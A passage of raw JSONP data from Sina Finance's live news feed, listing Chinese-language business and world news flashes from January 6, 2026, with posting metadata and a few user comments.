08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gm\",\"key\":\"\\u901a\\u7528\\u6c7d\\u8f66\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhtte6488553.shtml\",\"docid\":\"nhfhtte6488553\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhtte6488553.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594469,"zhibo_id":152,"type":1,"rich_text":"\u3010\u535a\u4e16\u5c06\u4e8e\u5fae\u8f6f\u5408\u4f5c \u9884\u8ba110\u5e74\u540e\u8f6f\u4ef6\u3001\u4f20\u611f\u5668\u6280\u672f\u3001\u9ad8\u6027\u80fd\u8ba1\u7b97\u673a\u548c\u7f51\u7edc\u7ec4\u4ef6\u9500\u552e\u5c06\u7ffb\u4e00\u500d| \u76f4\u51fbCES\u30112026\u5e741\u67085\u65e5\uff0c\u535a\u4e16\u5ba3\u5e03\u5c06\u4e0e\u5fae\u8f6f\u643a\u624b\u62d3\u5c55\u5176\u201c\u5236\u9020\u534f\u540c\u667a\u80fd \u201d\u89e3\u51b3\u65b9\u6848\uff0c\u63a2\u7d22\u5229\u7528\u667a\u80fd\u4f53\u4eba\u5de5\u667a\u80fd\u9769\u65b0\u751f\u4ea7\u65b9\u5f0f\u7684\u521b\u65b0\u6280\u672f\u3002\u4e24\u5bb6\u516c\u53f8\u5c06\u5728\u62c9\u65af\u7ef4\u52a0\u65af\u7b7e\u7f72\u4e00\u4efd\u8c05\u89e3\u5907\u5fd8\u5f55(MoU)\u3002\u667a\u80fd\u4f53\u4eba\u5de5\u667a\u80fd\u80fd\u591f\u89e3\u8bfb\u6d77\u91cf\u6570\u636e\uff0c\u505a\u51fa\u9ad8\u5ea6\u81ea\u4e3b\u7684\u51b3\u7b56\u5e76\u6267\u884c\u4efb\u52a1\uff0c\u4ece\u800c\u4f18\u5316\u751f\u4ea7\u3001\u7ef4\u62a4\u548c\u4f9b\u5e94\u94fe\u3002\u201c\u5b83\u8ba9\u5de5\u5382\u6d41\u7a0b\u66f4\u52a0\u667a\u80fd\u5316\uff0c\u201d\u535a\u4e16\u6709\u9650\u516c\u53f8\u8463\u4e8b\u4f1a\u6210\u5458Tanja Rueckert\u8868\u793a\u3002\u6b64\u6b21\u5408\u4f5c\u65e8\u5728\u5c06\u535a\u4e16\u5728\u751f\u4ea7\u548c\u5de5\u4e1a\u8f6f\u4ef6\u9886\u57df\u7684\u6df1\u539a\u5de5\u4e1a\u77e5\u8bc6\u4e0e\u5fae\u8f6f\u9886\u5148\u7684 IT \u57fa\u7840\u8bbe\u65bd\u548c\u8f6f\u4ef6\u6280\u672f\u76f8\u7ed3\u5408\u3002\u4e24\u5bb6\u516c\u53f8\u7684\u76ee\u6807\u662f\u5229\u7528\u4eba\u5de5\u667a\u80fd\u652f\u6301\u7684\u89e3\u51b3\u65b9\u6848\uff0c\u4f7f\u73b0\u6709\u751f\u4ea7\u6d41\u7a0b\u66f4\u5177\u53ef\u6269\u5c55\u6027\uff0c\u4ece\u800c\u4e0d\u4ec5\u63d0\u9ad8\u5de5\u5382\u6548\u7387\uff0c\u8fd8\u80fd\u51cf\u8f7b\u5458\u5de5\u7684\u8d1f\u62c5\u3002\u4f8b\u5982\uff0c\u901a\u8fc7\u53ca\u65e9\u53d1\u73b0\u751f\u4ea7\u6d41\u7a0b\u4e2d\u7684\u504f\u5dee\uff0c\u53ef\u4ee5\u6700\u5927\u9650\u5ea6\u5730\u51cf\u5c11\u505c\u673a\u65f6\u95f4\u5e76\u964d\u4f4e\u751f\u4ea7\u6210\u672c\u3002\u535a\u4e16\u201c\u5236\u9020\u534f\u540c\u667a\u80fd\u201d\u7684\u9996\u6279\u5ba2\u6237\u4e4b\u4e00\u662f Sick AG\uff0c\u8be5\u516c\u53f8\u662f\u5168\u7403\u9886\u5148\u7684\u5de5\u4e1a\u5e94\u7528\u4f20\u611f\u5668\u548c\u4f20\u611f\u5668\u89e3\u51b3\u65b9\u6848\u5236\u9020\u5546\u3002\u535a\u4e16\u540c\u65f6\u5ba3\u5e03\uff0c\u9884\u8ba1\u5230\u4e0b\u4e00\u4e2a\u5341\u5e74\u4e4b\u521d\uff0c\u5176\u8f6f\u4ef6\u548c\u670d\u52a1\u9500\u552e\u989d\u5c06\u8d85\u8fc760\u4ebf\u6b27\u5143\uff0c\u5176\u4e2d\u5927\u90e8\u5206\u5c06\u57fa\u4e8e\u4eba\u5de5\u667a\u80fd\uff08AI\uff09\u3002\u9884\u8ba1\u7ea6\u4e09\u5206\u4e4b\u4e8c\u7684\u6536\u5165\u5c06\u6765\u81ea\u79fb\u52a8\u51fa\u884c\u4e1a\u52a1\u9886\u57df\u3002\u8be5\u516c\u53f8\u9884\u8ba1\uff0c\u52302030\u5e74\u4ee3\u4e2d\u671f\uff0c\u5176\u8f6f\u4ef6\u3001\u4f20\u611f\u5668\u6280\u672f\u3001\u9ad8\u6027\u80fd\u8ba1\u7b97\u673a\u548c\u7f51\u7edc\u7ec4\u4ef6\u7684\u9500\u552e\u989d\u5c06\u7ffb\u4e00\u756a\uff0c\u8d85\u8fc7100\u4ebf\u6b27\u5143\u3002\u535a\u4e16\u5728\u4eba\u5de5\u667a\u80fd\u7684\u5e94\u7528\u548c\u5f00\u53d1\u65b9\u9762\u9884\u8ba1\u52302027\u5e74\u5e95\uff0c\u5c06\u5728\u8be5\u9886\u57df\u6295\u8d44\u8d85\u8fc725\u4ebf\u6b27\u5143\u3002\uff08\u65b0\u6d6a\u79d1\u6280\uff09","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/382\/w2048h1534\/20260106\/3197-e576290bd4a734317ca3826439ca3f11.jpg"]},"commentid":"live:finance-152-4594469:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:27:35","update_time":"2026-01-06 01:28:08","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"04338\",\"key\":\"\u5fae\u8f6f\"},{\"market\":\"us\",\"symbol\":\"msft\",\"key\":\"\u5fae\u8f6f\"},{\"market\":\"cn\",\"symbol\":\"sih30182\",\"key\":\"\u8ba1\u7b97\u673a\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\u667a\u80fd\u4f53\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\u4eba\u5de5\u667a\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\u521b\u65b0\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sh603138\",\"key\":\"\u6d77\u91cf\u6570\u636e\"},{\"market\":\"foreign\",\"symbol\":\"fx_seurusd\",\"key\":\"\u6b27\u5143\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594451,"zhibo_id":152,"type":0,"rich_text":"\u6d88\u606f\u4eba\u58eb\u79f0\uff0c\u968f\u7740\u822a\u73ed\u6062\u590d\uff0c\u7f8e\u56fd\u96ea\u4f5b\u9f99\u516c\u53f8\u547c\u5401\u5176\u59d4\u5185\u745e\u62c9\u5206\u516c\u53f8\u5728\u6d77\u5916\u7684\u5458\u5de5\u56de\u56fd\u3002","multimedia":"","commentid":"live:finance-152-4594451:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:14:01","update_time":"2026-01-06 01:14:01","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cvx\",\"key\":\"\\u96ea\\u4f5b\\u9f99\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhtti6268301.shtml\",\"docid\":\"nhfhtti6268301\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"695BF266-7C7552B4-1DC120D83-8B3-95D","comment_mid":"0","channel":"live","newsid":"finance-152-4594451","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-06 01:18:30","agree":"0","score":"5","hot":"0","against":"1767633510","length":"5","rank":"0","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7987137923","nick":"\u7528\u62377987137923","usertype":"financeapp","content":"\u5bb3\u6015\u4e86\u5417\uff1f","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62377987137923&area=\u65b0\u7586\u4e4c\u9c81\u6728\u9f50&wb_user_id=7987137923&withMobile=&followers_count=1&wb_description=&client_port=42686&cjguba_id=2&wb_profile_img=http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png&wb_verified_type=&wb_time=1767633510&city_code=CN65010000000000&layer=1&show_loc=1","profile_img":"http:\/\/n.sinaimg.cn\/sinanews\/eb9bf575\/20190108\/TouXiang120.png","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u65b0\u7586\u4e4c\u9c81\u6728\u9f50","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""},{"mid":"695BF1DA-72D843DC-1EB457DF6-8B3-8D4","comment_mid":"0","channel":"live","newsid":"finance-152-4594451","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-06 01:16:10","agree":"0","score":"5","hot":"0","against":"1767633370","length":"12","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"8242167286","nick":"\u7528\u62378242167286","usertype":"financeapp","content":"\u4eba\u5458\u64a4\u56de \u8981\u641e\u5927\u4e8b\u60c5\u4e86\uff1f","ip":"","config":"wb_verified=0&wb_screen_name=\u7528\u62378242167286&area=\u6c5f\u82cf\u82cf\u5dde&wb_user_id=8242167286&withMobile=&followers_count=1&wb_description=&client_port=46354&cjguba_id=2&wb_profile_img=https:\/\/tvax1.sinaimg.cn\/crop.0.0.132.132.50\/008ZNie2ly4i4wv3bzmgkj303o03oa9v.jpg&wb_verified_type=&wb_time=1767633370&city_code=CN32050000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax1.sinaimg.cn\/crop.0.0.132.132.50\/008ZNie2ly4i4wv3bzmgkj303o03oa9v.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u6c5f\u82cf\u82cf\u5dde","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":2,"qreply":0,"qreply_show":0,"show":2},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhtti6268301.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594445,"zhibo_id":152,"type":0,"rich_text":"\u6865\u6c34\u57fa\u91d1\u521b\u59cb\u4eba\u745e\u00b7\u8fbe\u5229\u6b27\uff1a\u663e\u7136\uff0c\u6295\u8d44\u8005\u66f4\u613f\u610f\u6295\u8d44\u975e\u7f8e\u56fd\u80a1\u7968\uff0c\u800c\u4e0d\u662f\u7f8e\u56fd\u80a1\u7968\uff0c\u5c31\u50cf\u4ed6\u4eec\u66f4\u613f\u610f\u6295\u8d44\u975e\u7f8e\u56fd\u503a\u5238\uff0c\u800c\u4e0d\u662f\u7f8e\u56fd\u503a\u5238\u548c\u7f8e\u56fd\u73b0\u91d1\u4e00\u6837\u3002","multimedia":"","commentid":"live:finance-152-4594445:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:11:26","update_time":"2026-01-06 01:11:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\u56fd\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\u56fd\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\u56fd\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594444,"zhibo_id":152,"type":0,"rich_text":"\u9ad8\u76db\u96c6\u56e2\uff1a\u5b89\u5fb7\u70c8\u00b7\u5e03\u9c81\u5384\u59c6\u52a0\u5165\u9ad8\u76db\uff0c\u62c5\u4efb\u5e76\u8d2d\u4e1a\u52a1\u8463\u4e8b\u603b\u7ecf\u7406\u3002","multimedia":"","commentid":"live:finance-152-4594444:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:10:26","update_time":"2026-01-06 01:10:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gs\",\"key\":\"\\u9ad8\\u76db\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhtti6267867.shtml\",\"docid\":\"nhfhtti6267867\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhtti6267867.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594443,"zhibo_id":152,"type":0,"rich_text":"\u3010\u906d\u7f8e\u5f3a\u884c\u63a7\u5236\u7684\u59d4\u603b\u7edf\u9a6c\u675c\u7f57\u5728\u7ebd\u7ea6\u9996\u6b21\u51fa\u5ead\u3011\u5f53\u5730\u65f6\u95f41\u67085\u65e5\uff0c\u906d\u7f8e\u56fd\u5f3a\u884c\u63a7\u5236\u7684\u59d4\u5185\u745e\u62c9\u603b\u7edf\u9a6c\u675c\u7f57\u5728\u7ebd\u7ea6\u5357\u533a\u8054\u90a6\u5730\u533a\u6cd5\u9662\u9996\u6b21\u51fa\u5ead\u63a5\u53d7\u5ead\u5ba1\u3002\u6cd5\u9662\u516c\u544a\u663e\u793a\uff0c\u5ead\u5ba1\u7531\u6cd5\u5b98\u963f\u5c14\u6587\u00b7\u8d6b\u52d2\u65af\u5766\u4e3b\u6301\u3002\u9a6c\u675c\u7f57\u88ab\u6307\u63a7\u72af\u6709\u201c\u6bd2\u54c1\u6050\u6016\u4e3b\u4e49\u9634\u8c0b\u7f6a\u3001\u53ef\u5361\u56e0\u8d70\u79c1\u9634\u8c0b\u7f6a\u3001\u6301\u6709\u673a\u67aa\u53ca\u7834\u574f\u6027\u88c5\u7f6e\u7f6a\uff0c\u4ee5\u53ca\u9488\u5bf9\u7f8e\u56fd\u7684\u6301\u6709\u673a\u67aa\u53ca\u7834\u574f\u6027\u88c5\u7f6e\u9634\u8c0b\u7f6a\u201d\u3002","multimedia":"","commentid":"live:finance-152-4594443:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:09:50","update_time":"2026-01-06 01:09:50","is_need_check":"1","check_time":"2026-01-06 01:09:55","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhtte6486783.shtml\",\"docid\":\"nhfhtte6486783\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhtte6486783.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594430,"zhibo_id":152,"type":0,"rich_text":"\u5b9d\u9a6c\u5c06\u628a\u4e9a\u9a6c\u900a\u667a\u80fd\u8bed\u97f3\u52a9\u624bAlexa +\u6574\u5408\u81f3\u8f66\u8f7d\u8bed\u97f3\u52a9\u624b\u7cfb\u7edf\u3002","multimedia":"","commentid":"live:finance-152-4594430:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:04:03","update_time":"2026-01-06 01:04:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"bmwyy\",\"key\":\"\\u5b9d\\u9a6c\"},{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\\u4e9a\\u9a6c\\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhtti6267262.shtml\",\"docid\":\"nhfhtti6267262\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhtti6267262.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594429,"zhibo_id":152,"type":0,"rich_text":"\u8c37\u6b4c\u4e91\uff1a\u6c7d\u8f66\u4fe1\u606f\u5171\u4eab\u4e0e\u5206\u6790\u4e2d\u5fc3\uff08AUTO - ISAC\uff09\u4e0e\u8c37\u6b4c\u5408\u4f5c\u63d0\u5347\u6c7d\u8f66\u884c\u4e1a\u7f51\u7edc\u5b89\u5168\u3002","multimedia":"","commentid":"live:finance-152-4594429:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 01:03:40","update_time":"2026-01-06 01:03:40","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\u8c37\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\u8c37\u6b4c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":50,"totalNum":497,"pName":"page","page":"2"},"max_id":4594481,"min_id":4594429,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_935148&page=1&num=10&tag_id=101&zhibo_id=152&_=1767638592912
body_size: 4402
content:
try{jsCallback_935148({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Tue Jan 06 02:43:14 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4594518,"zhibo_id":152,"type":0,"rich_text":"\u3010OpenAI\u7684\u5bb6\u52a1\u673a\u5668\u4eba\u552e\u4ef72\u4e07\u7f8e\u5143\uff5c\u76f4\u51fbCES\u3011\u5728CES 2026\u4e0a\uff0c\u4e00\u6b3e\u53eb\u505aNeo\u7684\u5bb6\u52a1\u4eba\u5f62\u673a\u5668\u4eba\u6210\u4e3a\u4e86\u5a92\u4f53\u5173\u6ce8\u7126\u70b9\u3002\u8fd9\u6b3e\u673a\u5668\u4eba\u6765\u81ea\u6765\u81ea\u632a\u5a01-\u7f8e\u56fd\u5408\u8d44\u516c\u53f81X Technologies\uff0c\u6807\u5fd7\u7740\u5bb6\u5ead\u81ea\u52a8\u5316\u8fdb\u5165\u65b0\u65f6\u4ee3\u3002\u8fd9\u6b3e\u673a\u5668\u4eba\u7531OpenAI\u6295\u8d44\u548c\u63d0\u4f9b\u6280\u672f\u652f\u6301\uff0c\u8ba1\u5212\u4e8e2026\u5e74\u5f00\u59cb\u5411\u7f8e\u56fd\u6d88\u8d39\u8005\u4ea4\u4ed8\uff0c2027\u5e74\u6269\u5c55\u5230\u5176\u4ed6\u5e02\u573a\u3002\uff08\u65b0\u6d6a\u79d1\u6280\uff09","multimedia":"","commentid":"live:finance-152-4594518:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:32:53","update_time":"2026-01-06 02:32:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300024\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"cn\",\"symbol\":\"sih30590\",\"key\":\"\\u673a\\u5668\\u4eba\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-06\\\/doc-inhfhxzc7654800.shtml\",\"docid\":\"nhfhxzc7654800\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-06\/detail-inhfhxzc7654800.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594517,"zhibo_id":152,"type":0,"rich_text":"\u4e0a\u671f\u6240\u539f\u6cb9\u671f\u8d272510\u5408\u7ea6\u591c\u76d8\u6536\u6da80.30%\uff0c\u62a5428.10\u5143\u4eba\u6c11\u5e01\/\u6876\u3002\u6caa\u91d1\u591c\u76d8\u6536\u6da80.93%\uff0c\u6caa\u94f6\u6536\u6da83.17%\u3002","multimedia":"","commentid":"live:finance-152-4594517:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-01-06 02:30:01","update_time":"2026-01-06 02:30:01","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594513,"zhibo_id":152,"type":0,"rich_text":"\u745e\u94f6\u5c06\u7532\u9aa8\u6587\u516c\u53f8\u76ee\u6807\u4ef7\u4ece325.00\u7f8e\u5143\u4e0b\u8c03\u81f3280.00\u7f8e\u5143\uff0c\u5c06\u7532\u9aa8\u6587\u516c\u53f8\u8bc4\u7ea7\u7ef4\u6301\u5728\u4e70\u8fdb\u3002","multimedia":"","commentid":"live:finance-152-4594513:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:23:32","update_time":"2026-01-06 02:23:32","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ubs\",\"key\":\"\u745e\u94f6\"},{\"market\":\"us\",\"symbol\":\"orcl\",\"key\":\"\u7532\u9aa8\u6587\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4594503,"zhibo_id":152,"type":0,"rich_text":"\u4e4c\u514b\u5170\u5916\u957f\uff1a\u4fc4\u7f57\u65af\u5bf9\u7b2c\u8042\u4f2f\u7f57\u4e00\u5bb6\u6c11\u7528\u8475\u82b1\u7c7d\u6cb9\u751f\u4ea7\u5382\u53d1\u52a8\u4e86\u6709\u9488\u5bf9\u6027\u7684\u88ad\u51fb\uff0c\u8be5\u5382\u5c5e\u4e8e\u7f8e\u56fd\u77e5\u540d\u516c\u53f8\u90a6\u5409\uff08Bunge\uff09\u3002\u4fc4\u7f57\u65af\u4e00\u76f4\u5728\u7cfb\u7edf\u6027\u5730\u653b\u51fb\u5728\u4e4c\u514b\u5170\u7684\u7f8e\u56fd\u4f01\u4e1a\u3002\u53bb\u5e74\uff0c\u4fc4\u7f57\u65af\u7684\u88ad\u51fb\u7834\u574f\u4e86\u4f4d\u4e8e\u57fa\u8f85\u7684\u6ce2\u97f3\u516c\u53f8\u529e\u516c\u5ba4\u3001\u4f4d\u4e8e\u5916\u5580\u5c14\u5df4\u9621\u5dde\u7684\u4e00\u5bb6\u5927\u578b\u7f8e\u56fd\u7535\u5b50\u4ea7\u54c1\u5236\u9020\u5546\u4ee5\u53ca\u5176\u4ed6\u4e00\u4e9b\u8bbe\u65bd\u3002","multimedia":"","commentid":"live:finance-152-4594503:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-06 02:13:19","update_time":"2026-01-06 02:13:19","is_need_check":"0","check_time":"1970-01-01 